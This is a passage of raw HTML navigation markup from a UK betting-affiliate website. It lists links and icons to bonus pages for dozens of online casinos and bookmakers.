loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt="Boo Casino Bonus" loading="lazy"><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/777-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt="777 Casino Bonus" loading="lazy"><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gaming-club-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt="Gaming Club Casino Bonus" loading="lazy"><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/wildz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt="Wildz Casino Bonus" loading="lazy"><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-action/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt="Casino Action Bonus" loading="lazy"><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/playamo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt="Playamo Casino Bonus" loading="lazy"><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-tropez/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt="Casino Tropez Bonus" loading="lazy"><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/woo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt="Woo Casino Bonus" loading="lazy"><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/pokerstars-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt="Pokerstars Casino Bonus" loading="lazy"><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' 